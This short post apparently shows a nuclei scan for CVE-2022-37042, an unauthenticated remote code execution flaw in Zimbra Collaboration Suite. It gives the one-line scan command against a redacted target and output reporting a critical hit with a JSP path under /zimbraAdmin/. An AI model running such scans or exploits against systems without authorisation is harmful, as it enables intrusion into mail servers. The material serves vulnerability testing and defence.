 CVE-2022-37042
Zimbra Collaboration Suite
Unauthenticated RCE
nuclei -id CVE-2022-37042 -u https://REDACTED
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.7.6
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.7.6 (latest)
[INF] Using Nuclei Templates 9.1.6 (latest)
[INF] Templates added in last update: 40
[INF] Templates loaded for scan: 1
[CVE-2022-37042] Zimbra Collaboration Suite - Unauthenticated RCE (@_0xf4n9x_,@for3stco1d) [critical]
[CVE-2022-37042] [http] [critical] https://REDACTED/zimbraAdmin/0MVzAe6pgwe5go1D.jsp